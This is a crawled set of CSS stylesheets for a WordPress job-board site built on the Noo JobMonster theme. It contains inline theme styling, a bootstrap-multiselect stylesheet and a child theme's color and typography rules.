.noo-step-icon-item:before{background-color:#1294eb;}.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before{background-color:rgba(14,118,188,0.70);}#fep-content input[type="submit"],#fep-content input[type="submit"]:hover,#fep-content input[type="submit"]:focus{background-color:#0e76bc;}.member-manage #fep-content a{color:#0e76bc;}.member-manage #fep-content a:hover{border-color:#0e76bc;}.noo-counter-icon .noo-counter-item .fa{color:#0e76bc;}.noo_job.featured-job:before{border-left:solid 50px #0e76bc;}.company-list .company-item .company-item-meta .fa{color:#0e76bc;}.company-list .company-item.featured-company:before{border-left:solid 50px #0e76bc;}.company-letters a.selected{color:#0e76bc;}.wp-editor-wrap .button{background:#0e76bc!important;border-color:#0e76bc!important;}.btn-readmore{color:#0e76bc;}.add-new-location a{color:#0e76bc;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a{background-color:#0e76bc;}.noo-topbar .noo-topbar-social ul li a:hover{color:#0e76bc;}.header-2 .navbar.navbar-fixed-top .navbar-nav > li > a{color:#2e2e2e;!important;}span.noo-blog-name{color:#fff;}.testimonial-title b,.posts-loop-title h3 b,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon{color:#0e76bc}.nav-item-member-profile.register-link a,.nav-item-member-profile.register-link a:hover,.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post,.banner-icon:after,.pagination-top .jobs-shortcode .pagination .page-numbers.current,.noo-company-sc.style-grid .swiper-prev,.noo-company-sc.style-grid .swiper-next,.wpb_wrapper .owl-theme .owl-controls .owl-buttons div,.wpb_wrapper .slider .owl-buttons div{background-color:#0e76bc}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.owl-theme .owl-controls .owl-buttons div,.jobs.slider .owl-theme .owl-controls .owl-buttons div{background-color:#0e76bc !important;}.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,.noo-resume-archive-before .noo-display-type .noo-type-btn.active{color:#0e76bc;border-color:#0e76bc}.noo-job-map .job-advanced-search .btn-search-submit{background-color:#0e76bc}.prev.page-numbers.disabled:hover{background-color:#0e76bc !important;}.header-2 .navbar .navbar-nav > li > a{color:#2e2e2e;}h2.search-main-title b,.noo-btn-bookmark.bookmarked,.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon{color:#0e76bc}.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#0e76bc !important;border-bottom:3px solid #0e76bc !important;}.noo-resume.style-2 .resume-pagination a i{background-color:#0e76bc}.noo-job-grid .noo-job-item.featured-job:before{border-left:solid 50px #0e76bc}.noo-job-archive-before .noo-display-type .noo-type-btn:hover,.noo-job-archive-before .noo-display-type .noo-type-btn.active,.mobile-job-filter:hover,.mobile-job-filter.active{color:#0e76bc;border-color:#0e76bc}.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company{background-color:#0e76bc}ul.noo-resume-grid li.featured-resume:before,ul.noo-resume-list li.featured-resume:before{border-left:solid 50px #0e76bc}.resume-style-2 .timeline-event > a:after,.resume-style-2 .title-general i,.resume-contact .noo-heading i,.resume-style-3 .resume-content .resume-desc .resume-general ul li span:first-child i,.resume .resume-content .resume-desc .resume-general ul li span:first-child i{color:#0e76bc}.noo-resume-info-heading .resume-info .noo-shortlist:hover{background-color:#0e76bc;border-color:#0e76bc}.noo-quote.noo-quote-comma:before{color:#0e76bc}.noo-dashboard-table .pagination .paginate_button.active a,.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),.jm-status.jm-status-pending{background-color:#0e76bc;color:#fff;}.widget_noo_social_profile .social-icons a:hover i{color:#0e76bc}.read-more,.read-more:hover{background-color:#0e76bc}.noo-resume-category-widget h4.widget-title,.widget_noo_advanced_resume_search_widget h4.widget-title,.noo-job-category-widget h4.widget-title,.noo-job-type-widget h4.widget-title,.noo-job-location-widget h4.widget-title,.widget_noo_advanced_job_search_widget h4.widget-title,h3.widget-title,h5.item-author a,h4.item-title a,.box-info-entry h4 span,.candidate-title h2,.candidate-title h3{color:#44494b !important;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title,.loop-item-wrap .item-info a em,.noo-heading-sc .noo-subtitle-sc{color:#44494b}.loop-item-wrap .item-info a:hover em{color:#0e76bc}.noo-step-icon .noo-step-icon-title{color:#44494b}.chosen-container.chosen-container-active.chosen-with-drop .chosen-single,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.chosen-container .chosen-results,.job-tools .noo-btn-bookmark.bookmarked{color:#44494b}.chosen-container .chosen-results,.chosen-container-single .chosen-single span{color:#44494b !important;}.noo-counter-icon .noo-counter-item,.noo-list-job-category-content ul li a{color:#44494b}.noo-list-job-category-content ul li a:hover .job-count{color:#44494b !important;}.noo-list-job-category-content ul li a:hover{color:#0e76bc}.noo-title-sc b,.elementor-heading-title b,.noo-job-category-wrap.style-list a .job-count{color:#0e76bc}.noo-job-category-wrap.style-list a{color:#44494b}.wpb_wrapper .vc_custom_heading b{color:#0e76bc}.noo-job-grid2 .noo-job-item h3 a,.noo-job-grid2 .noo-job-item h3 span{color:#44494b;}.noo-job-grid2 .noo-job-item h3 a:hover,.company-info .job-company a:hover .company-name{color:#0e76bc !important;}.company-info .job-company a .company-name{color:#44494b !important;}.vc_tta-tabs-list .vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#0e76bc !important;border-bottom:3px solid #0e76bc !important;}.noo-job-grid .noo-job-item h3 a,.noo-job-grid .noo-job-item .job-date-ago{color:#44494b;}.noo-job-grid .noo-job-item:hover h3 .job-date-ago,.noo-job-grid .noo-job-item:hover .job-company .company-name{color:#fff !important;}.noo-job-grid .noo-job-item:hover .job-company a,.noo-job-grid .noo-job-item:hover .job-meta .entry-date span{color:#fff !important;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled){color:#fff;}.widget ul li a{color:#44494b}.widget ul li a:hover{color:#0e76bc}.form-control{color:#44494b}.noo-company-contact-form a,.entry-tags a{color:#44494b}.noo-company-contact-form a:hover{color:#0e76bc}.noo-datatable td em a,.form-control-flat select,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2,.resume-style-2 .resume-general ul li .cf-text-value,.resume-style-2 .skill .pregress-bar .progress_title,.noo-quote p,.resume-content ul li .noo-label,.resume-description p,.timeline-event a,.email a,.noo-list-comment .comment-item .comment-content,.company-list .company-item .company-item-meta a,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a{color:#44494b}.noo-datatable tr td strong{color:#44494b}.noo-datatable tr:hover td strong{color:#fff !important;}.timeline-event a:hover,.email a:hover,.company-letters a:hover,.companies-overview.masonry-container li.masonry-item ul > li a:hover{color:#0e76bc}span.job-company a,span.job-category a,span.job-date .entry-date span,.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title,.noo-job-list-column .loop-item-company,.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content,.content-meta > span > a,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.noo-subtitle-sc,.noo-company-sc.style-grid .company-item .company-meta .company-name,.noo-company-sc.style-grid .company-item .company-meta p,.noo-company-sc.style-slider .company-item .company-meta .company-name,.list.loop-item-wrap .loop-item-content .content-meta,.style-1 .loop-item-wrap .loop-item-content .content-meta{color:#44494b}.multiselect-container.dropdown-menu li.active label,.multiselect-container.dropdown-menu li:hover label{color:#0e76bc;}.noo-job-type-widget li a:hover{color:#0e76bc !important;}a.upgrade{color:#0e76bc}body{font-family:"Roboto",sans-serif;font-size:16px;font-style:normal;font-weight:300;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Assistant",sans-serif;font-style:bold;font-weight:600;text-transform:none;}.jsteps .jstep-label,.btn,.content-footer .content-tags a,.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a,.widget_newsletterwidget .newsletter-submit{font-family:"Assistant",sans-serif;}select{font-size:16px;}.btn,.dropdown-menu,.input-group-addon,.popover-title
output,.form-control{font-size:16px;}legend,.close{font-size:24px;}.lead{font-size:18px;}@media (min-width:768px){.lead{font-size:24px;}}pre{padding:13px;margin:0 0 13.5px;font-size:15px;}.panel-title{font-size:18px;}@media screen and (min-width:768px){.jumbotron h1,.h1{font-size:72px;}}.badge,.btn-sm,.btn-xs,.dropdown-header,.input-sm,.input-group-addon.input-sm,.pagination-sm,.tooltip{font-size:13px;}.btn-lg,.input-lg,.input-group-addon.input-lg,pagination-lg{font-size:21px;}.content-link,.content-cite,.comment-form-author input,.comment-form-email input,.comment-form-url input,.comment-form-comment textarea,.pagination .page-numbers,.entry-tags span,.widget.widget_recent_entries li a,.default_list_products .woocommerce ul.products.grid li.product figcaption h3.product_title,.default_list_products .woocommerce ul.products li.product figure figcaption .product_title,.woocommerce div.product .wpn_buttons,.woocommerce div.product .product-navigation .next-product a > span,.woocommerce div.product .product-navigation .next-product a .next-product-info .next-desc .amount,.woocommerce div.product .product-navigation .prev-product a > span,.woocommerce div.product div.summary .variations_form label,.woocommerce div.product div.summary .product_meta > span,.woocommerce .list_products_toolbar .products-toolbar span,.woocommerce ul.products li.product .price,.woocommerce ul.products.list li.product h3.product_title,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce div.product .woocommerce-tabs .nav-tabs > li > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.shop_attributes th,.woocommerce table.cart .product-price,.woocommerce table.cart .product-subtotal,.woocommerce .checkout #order_review td.product-total,.woocommerce .checkout #order_review .cart-subtotal td,.woocommerce .checkout #order_review .order-total td,.woocommerce .view_order .wrap_order_details table tr .amount,.woocommerce .checkout_complete ul.order_details.general li.total strong,.woocommerce table.my_account_orders tr td.order-total .amount,.woocommerce .widget_price_filter .price_slider_amount{font-family:"Assistant",sans-serif;}.noo-counter-icon .noo-counter-item{font-family:"Assistant",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item,{font-family:"Assistant",sans-serif;}h2.loop-item-title a{}.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.form-group .chosen-container-single,ul.noo-resume-list li .show-view-more .time-post,.noo-step-icon .noo-step-icon-title,.member-heading .member-heading-nav ul,.member-manage,.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{font-family:"Roboto",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.colophon.wigetized p,.widget ul li a,.noo-job-list-row .job-date-ago{font-family:"Roboto",sans-serif;}.noo-job-map .job-advanced-search .job-advanced-search-form{font-family:"Roboto",sans-serif;}.noo-counter-icon .noo-counter-item,.noo-list-job-category .noo-list-job-category-content ul{font-family:"Assistant",sans-serif;}.noo-job-category-wrap.style-slider .noo-job-category .category-item a .job-count,.noo-list-job-category .noo-list-job-category-content.style-1 ul li a .job-count{font-family:"Roboto",sans-serif;}.noo-job-category-wrap.style-list .view-more a,.noo-job-category-wrap.style-list a .title,.noo-heading-sc .noo-subtitle-sc{font-family:"Roboto",sans-serif;}.control-label,.noo-job-category-wrap.style-list a .job-count{font-family:"Assistant",sans-serif;}.noo-company-sc.style-grid .company-item .company-meta .company-name{font-family:"Assistant",sans-serif;}.company-cf-title,.job-social .noo-social-title,.noo-company-contact .noo-company-contact-title,.form-control,.entry-tags a,.advance-search-form-control .dropdown-toggle,.noo-heading-search .noo-form-control,.form-control,.widget_newsletterwidget .newsletter-email,.form-group .chosen-container-single,.form-group .chosen-container-multi .chosen-choices,.wpcf7-form-control:not(.wpcf7-submit){font-family:"Roboto",sans-serif;}.noo-resume-archive-before,.noo-job-archive-before,.control-label,{font-family:"Assistant",sans-serif;}.noo-company.noo-company-style2 .company-cf-title,.noo-company.noo-company-style2 .noo-company-heading,.total-review,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a,.companies-overview.masonry-container li.masonry-item > .company-letter{font-family:"Roboto",sans-serif;}.dataTables_info,.noo-datatable td strong,.noo-datatable td em a,.noo-datatable td.job-manage-app,.noo-datatable td .text-center,.dataTables_length label,.dataTables_filter label,.form-control-flat select,.member-manage-toolbar .bulk-actions strong,.member-manage em,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2 .timeline-event a,.resume-style-2 .skill .pregress-bar .progress_title,.resume .skill .pregress-bar .progress_title,.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a{font-family:"Roboto",sans-serif;}.noo-heading-search .noo-form-control,.multiselect-native-select .dropdown-toggle,.advance-search-form-control .dropdown-toggle,.form-control{font-family:"Roboto",sans-serif;}<!-- .noo-header{background-color:#FFFFFF;}-->.container-boxed  .navbar-nav li > a{font-family:"Droid Serif",sans-serif !important;font-size:14px;}.navbar-nav > li > a{font-style:normal;font-weight:bold;text-transform:none;}.navbar{min-height:80px;}@media (min-width:992px){.navbar-nav > li > a{padding-left:10px;padding-right:10px;}.navbar:not(.navbar-shrink) .navbar-nav > li > a{line-height:80px;}.navbar-nav li.menu-item-post-btn{margin-left:10px;}}.navbar-toggle{height:80px;line-height:80px;}.navbar:not(.navbar-shrink) .navbar-brand{line-height:80px;height:80px;}.navbar-brand .noo-logo-img,.navbar-brand .noo-logo-retina-img,.navbar-brand .noo-sticky-logo-img{height:60px;max-height:60px;}.navbar-brand .noo-logo-mobile-img{height:60px;max-height:60px;}.navbar-toggle,.mobile-minicart-icon{font-size:25px;}.noo-topbar .noo-topbar-user .sub-menu li a:hover{color:#0e76bc;}

--- FILE ---
content_type: text/css
request_url: https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css
body_size: 297
content:
span.multiselect-native-select{
    position:relative
}
span.multiselect-native-select select{
    border:0!important;
    clip:rect(0 0 0 0)!important;
    height:1px!important;
    margin:-1px -1px -1px -3px!important;
    overflow:hidden!important;
    padding:0!important;
    position:absolute!important;
    width:1px!important;
    left:50%;
    top:30px
}
.multiselect-container{
    position:absolute;
    list-style-type:none;
    margin:0;
    padding:0
}
.multiselect-container .input-group{
    margin:5px
}
.multiselect-container .multiselect-reset .input-group{
    width:93%
}
.multiselect-container>li{
    padding:0
}
.multiselect-container>li>a.multiselect-all label{
    font-weight:700
}
.multiselect-container>li.multiselect-group label{
    margin:0;
    padding:3px 20px;
    height:100%;
    font-weight:700
}
.multiselect-container>li.multiselect-group-clickable label{
    cursor:pointer
}
.multiselect-container>li>a{
    padding:0
}
.multiselect-container>li>a>label{
    margin:0;
    height:100%;
    cursor:pointer;
    font-weight:400;
}
.multiselect-container>li>a>label.checkbox,.multiselect-container>li>a>label.radio{
    margin:0
}
.multiselect-container>li>a>label>input[type=checkbox]{
    margin-bottom:5px
}
.btn-group>.btn-group:nth-child(2)>.multiselect.btn{
    border-top-left-radius:4px;
    border-bottom-left-radius:4px
}
.form-inline .multiselect-container li a label.checkbox input[type=checkbox],.form-inline .multiselect-container li a label.radio input[type=radio]{
    margin-left:-18px;
    margin-right:0
}


--- FILE ---
content_type: text/css
request_url: https://shiftdiff.com/wp-content/themes/shiftdiff/style.css?ver=1619366794
body_size: 7167
content:
/*
Theme Name:   ShiftDiff
Description:  This is a child-theme of Noo JobMonster for custom tweaks of the theme
Author:       Flexicodes
Author URL:   https://www.flexicodes.com
Template:     noo-jobmonster
Version:      1.1
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  shiftdiff
*/
body.boxed-layout {
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: left top;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover; }

body.boxed-layout .site,
body.boxed-layout .navbar-fixed-top,
body.boxed-layout .navbar-fixed-bottom,
body.boxed-layout .navbar.floating {
  width: 100%;
  max-width: 1600px; }

body {
  color: #44494b; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #44494b; }

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #0e76bc; }

a {
  color: #2e2e2e; }

a:hover,
a:focus,
.text-primary,
a.text-primary:hover {
  color: #0e76bc; }

.noo-job-search-wrapper .job-advanced-search .btn-search-submit,
.bg-primary,
.navbar-nav li.menu-item-post-btn > a,
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:hover {
  background-color: #0e76bc; }

.bg-primary-overlay {
  background: rgba(14, 118, 188, 0.9); }

.read-more:hover,
.read-more:focus,
.read-more:active,
.read-more.active,
.open > .dropdown-toggle.read-more {
  background-color: #0e76bc; }

.noo-menu li > a {
  color: #2e2e2e; }

.noo-menu li > a:hover,
.noo-menu li > a:active,
.noo-menu li.current-menu-item > a {
  color: #0e76bc; }

.navbar-nav li > a,
.navbar-nav ul.sub-menu li > a {
  color: #2e2e2e; }

body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover,
.navbar-nav li > a:hover,
.navbar-nav li > a:focus,
.navbar-nav li:hover > a,
.navbar-nav li.sfHover > a,
.navbar-nav li.current-menu-item > a {
  color: #0e76bc; }

@media (min-width: 992px) {
  .navbar-default .navbar-nav.sf-menu > li > ul.sub-menu {
    border-top-color: #0e76bc; }

  .navbar-default .navbar-nav.sf-menu > li > ul.sub-menu:before,
  .navbar-nav.sf-menu > li.align-center > ul.sub-menu:before,
  .navbar-nav.sf-menu > li.align-right > ul.sub-menu:before,
  .navbar-nav.sf-menu > li.align-left > ul.sub-menu:before,
  .navbar-nav.sf-menu > li.full-width.sfHover > a:before {
    border-bottom-color: #0e76bc; } }
.navbar-nav ul.sub-menu li > a:hover,
.navbar-nav ul.sub-menu li > a:focus,
.navbar-nav ul.sub-menu li:hover > a,
.navbar-nav ul.sub-menu li.sfHover > a,
.navbar-nav ul.sub-menu li.current-menu-item > a {
  color: #0e76bc; }

.read-more,
.read-more:hover {
  background-color: #0e76bc; }

.noo-page-heading .page-title .count {
  background-color: #0e76bc; }

.posts-loop.grid .event-info a:hover,
.posts-loop.grid.staffs .loop-item-title a {
  color: #0e76bc; }

.posts-loop.grid.staffs .loop-item-title:before {
  background-color: #0e76bc; }

.posts-loop.slider .loop-thumb-content .carousel-indicators li.active {
  border-color: #0e76bc;
  background-color: #0e76bc; }

.job-action a.bookmark-job i:hover,
.job-action a.bookmark-job.bookmarked,
.job-desc ul li:before,
.more-jobs ul li:before,
.company-custom-fields ul li:before,
.noo-ajax-result ajob,
.resume .title-general span {
  color: #0e76bc; }

.link-alt {
  border-bottom-color: #0e76bc;
  color: #0e76bc; }

.member-manage .table tbody tr:hover a:not(.btn-primary):hover,
.member-manage table tbody tr:hover a:not(.btn-primary):hover,
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore,
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i {
  color: #0e76bc; }

.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price,
.jsteps li.completed .jstep-num a:before,
.jsteps li.active .jstep-num a:before,
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover {
  border-color: #0e76bc; }

.jpanel-title {
  background-color: #0e76bc; }

.featured_slider .page a.selected,
.jsteps li.completed .jstep-num a,
.jsteps li.active .jstep-num a,
.gmap-loading .gmap-loader > div {
  background-color: #0a588d; }

.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions a:hover,
.woocommerce ul.products li.product figcaption .product_title a:hover {
  color: #0e76bc; }

.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .button:hover,
.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .shop-loop-quickview:hover,
.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.woocommerce .widget_layered_nav ul li.chosen a:hover {
  background-color: #0e76bc; }

h2.comments-title span,
.comment-reply-link,
.comment-author a:hover {
  color: #0e76bc; }

.content-meta > span > a:hover,
.hentry.format-quote a:hover,
.hentry.format-link a:hover,
.single .hentry.format-quote .content-title:hover,
.single .hentry.format-link .content-title:hover,
.single .hentry.format-quote a:hover,
.single .hentry.format-link a:hover,
.sticky h2.content-title:before {
  color: #0e76bc !important; }

.content-thumb:before,
.entry-tags a:hover {
  background: #0e76bc; }

.content-wrap .entry-tags a:hover {
  color: #0e76bc; }

.pagination .page-numbers:hover:not(.disabled),
.pagination .page-numbers.current:not(.disabled),
.post-navigation .prev-post,
.post-navigation .next-post,
.loadmore-loading span {
  background: #0e76bc; }

.wigetized .widget a:hover,
.wigetized .widget ul li a:hover,
.wigetized .widget ol li a:hover,
.wigetized .widget.widget_recent_entries li a:hover {
  color: #0e76bc; }

.btn-primary,
.form-submit input[type="submit"],
.wpcf7-submit,
.widget_newsletterwidget .newsletter-submit,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus,
.btn-primary.active,
.wpcf7-submit:hover,
.progress-bar {
  background-color: #0e76bc; }

ul.noo-resume-list li .show-view-more .btn-primar {
  color: #000 !important; }

.btn-primary.pressable {
  -webkit-box-shadow: 0 4px 0 0 #094975, 0 4px 9px rgba(0, 0, 0, 0.75) !important;
  -moz-box-shadow: 0 4px 0 0 #094975, 0 4px 9px rgba(0, 0, 0, 0.75) !important;
  box-shadow: 0 4px 0 0 #094975, 0 4px 9px rgba(0, 0, 0, 0.75) !important; }

.btn-link,
.btn.btn-white:hover,
.wpcf7-submit.btn-white:hover,
.widget_newsletterwidget .newsletter-submit.btn-white:hover,
.colophon.site-info .footer-more a:hover {
  color: #2e2e2e; }

.noo-tabs.vc_tta .vc_tta-tab > a:hover,
.noo-tabs.vc_tta .vc_tta-tab > a:focus {
  color: #0e76bc !important; }

.btn-link:hover,
.btn-link:focus {
  color: #0e76bc; }

.noo-social a {
  color: #44494b; }

.noo-social a:hover,
.login-form-links > span a,
.login-form-links > span .fa,
.form-control-flat > .radio i,
.form-control-flat > .checkbox i {
  color: #0e76bc; }

.form-control-flat .radio i:after {
  background: #0e76bc; }

.noo-step-icon .noo-step-icon-class:hover {
  color: #0e76bc; }

.noo-step-icon .noo-step-icon-class:after {
  border-color: #1294eb; }

.noo-step-icon .noo-step-icon-item:after,
.noo-step-icon .noo-step-icon-item:before {
  background-color: #1294eb; }

.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before {
  background-color: rgba(14, 118, 188, 0.7); }

#fep-content input[type="submit"],
#fep-content input[type="submit"]:hover,
#fep-content input[type="submit"]:focus {
  background-color: #0e76bc; }

.member-manage #fep-content a {
  color: #0e76bc; }

.member-manage #fep-content a:hover {
  border-color: #0e76bc; }

.noo-counter-icon .noo-counter-item .fa {
  color: #0e76bc; }

.noo_job.noo_job-style-2.featured-job:before {
  border-left: solid 50px #0e76bc; }

.company-list .company-item .company-item-meta .fa {
  color: #0e76bc; }

.company-list .company-item.featured-company:before {
  border-left: solid 50px #0e76bc; }

.company-letters a.selected {
  color: #0e76bc; }

.wp-editor-wrap .button {
  background: #0e76bc !important; }

.btn-readmore {
  color: #0e76bc; }

.add-new-location a {
  color: #0e76bc; }

.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce .woocommerce-MyAccount-navigation ul li:hover a {
  background-color: #0e76bc; }

.noo-topbar .noo-topbar-social ul li a:hover {
  color: #0e76bc; }

.header-2 .navbar.navbar-fixed-top .navbar-nav > li > a {
  color: #2e2e2e !important; }

span.noo-blog-name {
  color: #fff; }

.loop-item-wrap .item-info .job-type a {
  color: #0e76bc !important; }

.testimonial-title b,
.posts-loop-title h3 b,
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon {
  color: #0e76bc; }

.nav-item-member-profile.register-link a,
.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post,
.banner-icon:after,
.pagination-top .jobs-shortcode .pagination .page-numbers,
.noo-company-sc.style-grid .swiper-prev,
.noo-company-sc.style-grid .swiper-next,
.wpb_wrapper .owl-theme .owl-controls .owl-buttons div,
.wpb_wrapper .slider .owl-buttons div {
  background-color: #0e76bc; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span,
.owl-theme .owl-controls .owl-buttons div,
.jobs.slider .owl-theme .owl-controls .owl-buttons div {
  background-color: #0e76bc !important; }

.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,
.noo-resume-archive-before .noo-display-type .noo-type-btn.active {
  color: #0e76bc;
  border-color: #0e76bc; }

.noo-job-map .job-advanced-search .btn-search-submit {
  background-color: #0e76bc; }

.prev.page-numbers.disabled:hover {
  background-color: #0e76bc !important; }

.header-2 .navbar .navbar-nav > li > a {
  color: #2e2e2e; }

h2.search-main-title b,
.noo-btn-bookmark.bookmarked,
.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon {
  color: #0e76bc; }

.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a {
  color: #0e76bc !important;
  border-bottom: 3px solid #0e76bc !important; }

.noo-resume.style-2 .company-pagination a {
  background-color: #0e76bc; }

.noo-job-grid .noo-job-item.featured-job:before {
  border-left: solid 50px #0e76bc; }

.noo-job-archive-before .noo-display-type .noo-type-btn:hover,
.noo-job-archive-before .noo-display-type .noo-type-btn.active {
  color: #0e76bc;
  border-color: #0e76bc; }

.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company {
  background-color: #0e76bc; }

ul.noo-resume-grid li.featured-resume:before,
ul.noo-resume-list li.featured-resume:before {
  border-left: solid 50px #0e76bc; }

.resume-style-2 .timeline-event > a:after,
.resume-style-2 .title-general i,
.resume-contact .noo-heading i {
  color: #0e76bc; }

.noo-resume-info-heading .resume-info .noo-shortlist:hover {
  background-color: #0e76bc; }

.noo-quote.noo-quote-comma:before {
  color: #0e76bc; }

.noo-dashboard-table .pagination .paginate_button.active a,
.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),
.jm-status.jm-status-pending {
  background-color: #0e76bc;
  color: #fff; }

.widget_noo_social_profile .social-icons a:hover i {
  color: #0e76bc; }

.read-more,
.read-more:hover {
  background-color: #0e76bc; }

.noo-resume-category-widget h4.widget-title,
.widget_noo_advanced_resume_search_widget h4.widget-title,
.noo-job-category-widget h4.widget-title,
.noo-job-type-widget h4.widget-title,
.noo-job-location-widget h4.widget-title,
.widget_noo_advanced_job_search_widget h4.widget-title,
.noo-title-sc,
h3.widget-title,
h5.item-author a,
h4.item-title a,
.box-info-entry h4 span,
.candidate-title h2,
.candidate-title h3 {
  color: #44494b !important; }

.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title,
.loop-item-wrap .item-info a em,
.noo-heading-sc .noo-subtitle-sc {
  color: #44494b; }

.loop-item-wrap .item-info a:hover em {
  color: #0e76bc; }

.noo-step-icon .noo-step-icon-title {
  color: #44494b; }

.chosen-container.chosen-container-active.chosen-with-drop .chosen-single,
.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],
.chosen-container .chosen-results,
.job-tools .noo-btn-bookmark.bookmarked {
  color: #44494b; }

.chosen-container .chosen-results,
.chosen-container-single .chosen-single span {
  color: #44494b !important; }

.noo-counter-icon .noo-counter-item,
.noo-list-job-category-content ul li a {
  color: #44494b; }

.noo-list-job-category-content ul li a:hover .job-count {
  color: #44494b !important; }

.noo-list-job-category-content ul li a:hover {
  color: #0e76bc; }

.noo-title-sc b,
.noo-job-category-wrap.style-list a .job-count {
  color: #0e76bc; }

.noo-job-category-wrap.style-list a {
  color: #44494b; }

.wpb_wrapper .vc_custom_heading b {
  color: #0e76bc; }

.noo-job-grid2 .noo-job-item h3 a,
.noo-job-grid2 .noo-job-item h3 span {
  color: #44494b; }

.noo-job-grid2 .noo-job-item h3 a:hover,
.company-info .job-company a:hover .company-name {
  color: #0e76bc !important; }

.company-info .job-company a .company-name {
  color: #44494b !important; }

.vc_tta-tabs-list .vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a {
  color: #0e76bc !important;
  border-bottom: 3px solid #0e76bc !important; }

.noo-job-grid .noo-job-item h3 a,
.noo-job-grid .noo-job-item .job-date-ago {
  color: #44494b; }

.noo-job-grid .noo-job-item:hover h3 .job-date-ago,
.noo-job-grid .noo-job-item:hover .job-company .company-name {
  color: #fff !important; }

.noo-job-grid .noo-job-item:hover .job-company a,
.noo-job-grid .noo-job-item:hover .job-meta .entry-date span {
  color: #fff !important; }

.pagination .page-numbers:hover:not(.disabled),
.pagination .page-numbers.current:not(.disabled) {
  color: #fff; }

.widget ul li a {
  color: #44494b; }

.widget ul li a:hover {
  color: #0e76bc; }

.form-control {
  color: #44494b; }

.noo-company-contact-form a,
.entry-tags a {
  color: #44494b; }

